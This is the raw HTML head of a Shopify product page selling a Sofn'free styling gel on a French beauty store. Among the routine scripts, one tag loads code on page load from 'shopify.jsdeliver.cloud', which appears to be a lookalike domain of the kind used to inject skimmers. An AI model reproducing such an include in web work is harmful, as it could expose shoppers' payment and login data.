

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gtworld.fr/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml
body_size: 78023
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta name="google-site-verification=hxpZOHEke6ZhuXAQ17UPqum7hcAnMNyp5Bwvyp9ghTg" />
    <meta name="google-site-verification=P1huhzQLUmdBd76QjD2vqYODrJvlhhOBURjVkFt4-Hw" />
    <meta name="google-site-verification=DgBZWgPTxPbxAUjIdWKuejJ1kuDnpGEd70-HkOHyIwI" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gtworld.fr/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]"></script>
    <script src="//gtworld.fr/cdn/shop/t/42/assets/secondary.js?v=176493633728047177611740476739" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//gtworld.fr/cdn/shop/files/GT-logo-01.png?crop=center&height=32&v=1737753912&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml | gtworld.be
 &ndash; GT World of Beauty International</title>

    
      <meta name="description" content="Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml | Gel coiffant protéiné sans résidus Sofn&#39;free, transparent, 177 ml. Ce gel coiffant est conçu pour offrir une tenue forte">
    

    

<meta property="og:site_name" content="GT World of Beauty International">
<meta property="og:url" content="https://gtworld.fr/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml">
<meta property="og:title" content="Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml | gtworld.be">
<meta property="og:type" content="product">
<meta property="og:description" content="Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml | Gel coiffant protéiné sans résidus Sofn&#39;free, transparent, 177 ml. Ce gel coiffant est conçu pour offrir une tenue forte"><meta property="og:image" content="http://gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390">
  <meta property="og:image:secure_url" content="https://gtworld.fr/cdn/shop/files/sofn-free-health-beauty-sofn-free-non-flaking-protein-styling-gel-clear-177ml-612831060407-330900-51313247355146.jpg?v=1731599390">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="5,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml | gtworld.be">
<meta name="twitter:description" content="Sofn&#39;free Non-Flaking Protein Styling Gel Clear 177ml | Gel coiffant protéiné sans résidus Sofn&#39;free, transparent, 177 ml. Ce gel coiffant est conçu pour offrir une tenue forte">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wZr6zNPsSey6sQv4VDDGNcM2-5ubXlJfaxnPu0dwGd4">
<meta name="facebook-domain-verification" content="768i2pcfd6qz3v90hf1e3et5e97nrm">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51952910532/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="265e52b6ddcaa112afd67447adb46106">
<meta id="in-context-paypal-metadata" data-shop-id="51952910532" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://gtworldofbeauty.com/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml-en">
<link rel="alternate" hreflang="en" href="https://gtworldofbeauty.com/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml-en">
<link rel="alternate" hreflang="fr" href="https://gtworldofbeauty.com/fr/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml">
<link rel="alternate" hreflang="de" href="https://gtworldofbeauty.com/de/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml-de">
<link rel="alternate" hreflang="fr-FR" href="https://gtworld.fr/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml">
<link rel="alternate" hreflang="en-FR" href="https://gtworld.fr/en/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml-en">
<link rel="alternate" type="application/json+oembed" href="https://gtworld.fr/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-FR&shop_id=51952910532" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51952910532,"countryCode":"BE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51952910532","merchantName":"GT World of Beauty International","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"GT World of Beauty International","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"265e52b6ddcaa112afd67447adb46106","betas":["rich-media-storefront-analytics"],"domain":"gtworld.fr","predictiveSearch":true,"shopId":51952910532,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gtworld-be.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"shrine-pro-1-3-1-updated-1","id":179100680458,"schema_name":"Shrine PRO","schema_version":"1.3.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gtworld.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js"></script>
<script defer="defer" async type="module" src="//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js"></script>
<script type="module">
  await import("//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js");
await import("//gtworld.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C2xzKNNs.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_C66VAAYi.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_By4eIqYa.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-button":["modules/v2/client.shop-button_Bz0N9rYp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_B90ok608.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CdJe_Ee3.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_kCJHoUCw.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BPuRLqHy.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_XvpUV7qp.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"pay-button":["modules/v2/client.pay-button_CmFhG2BZ.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C5-IhKGM.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Cv1WqR1n.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Dqgdz3C3.fr.esm.js","modules/v2/client.shop-login-button_DrlPOW6Z.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D7RRykwK.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_NILs_SXn.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CSmE_fhP.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"shop-login":["modules/v2/client.shop-login_CKcjyRl_.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"],"payment-terms":["modules/v2/client.payment-terms_eoGasybT.fr.esm.js","modules/v2/chunk.common_C2xzKNNs.esm.js","modules/v2/chunk.modal_7MqWQJ87.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=gtworld-be.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=gtworld-be.myshopify.com","https:\/\/sdks.automizely.com\/conversions\/v1\/conversions.js?app_connection_id=115da717ab6946099bc6c741c1fcff36\u0026mapped_org_id=5159407219cd995300bc82c0e133085c_v1\u0026shop=gtworld-be.myshopify.com","https:\/\/cdn.autoketing.org\/sdk-cdn\/recommended\/dist\/top-pin-embed.js?t=1741866509645314057\u0026shop=gtworld-be.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=gtworld-be.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=gtworld-be.myshopify.com","\/\/cdn.shopify.com\/proxy\/bc00997fa089f828a22b66ad23d120755dad6326aff19cfef827d1021b166c3b\/ultimaterecentlyviewed.com\/script_tag.min.js?shop=gtworld-be.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/backinstock.useamp.com\/widget\/47066_1767157284.js?category=bis\u0026v=6\u0026shop=gtworld-be.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51952910532,"offset":3600,"reqid":"a4a44468-4f93-4817-93f8-1572eff97803-1768624313","pageurl":"gtworld.fr\/products\/sofnfree-non-flaking-protein-styling-gel-clear-177ml","u":"806cd66deaef","p":"product","rtyp":"product","rid":8417720664330};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gtworld.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gtworld.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gtworld.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://gtworld.fr/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gtworld.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gtworld.fr/cdn/shop/t/42/compiled_assets/scripts.js?122544"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}

        @font-face {
  font-family: Outfit;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/outfit/outfit_n7.bfc2ca767cd7c6962e82c320123933a7812146d6.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/outfit/outfit_n7.f0b22ea9a32b6f1f6f493dd3a7113aae3464d8b2.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Outfit, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Cabin;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gtworld.fr/cdn/fonts/cabin/cabin_n4.cefc6494a78f87584a6f312fea532919154f66fe.woff2") format("woff2"),
       url("//gtworld.fr/cdn/fonts/cabin/cabin_n4.8c16611b00f59d27f4b27ce4328dfe514ce77517.woff") format("woff");
}

        :root {
          --font-heading-family: Cabin, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.35;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 191, 178;
        --color-base-accent-1: 252, 154, 195;
        --color-base-accent-2: 0, 191, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #fc9ac3;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: -40px;
        --media-shadow-vertical-offset: -40px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 2px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
